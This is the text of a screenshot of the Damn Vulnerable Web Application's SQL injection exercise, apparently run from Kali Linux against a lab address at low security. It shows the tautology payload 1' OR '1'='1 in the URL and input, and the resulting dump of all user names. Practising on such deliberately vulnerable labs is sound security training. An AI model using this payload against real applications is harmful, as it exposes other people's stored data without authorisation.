 Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help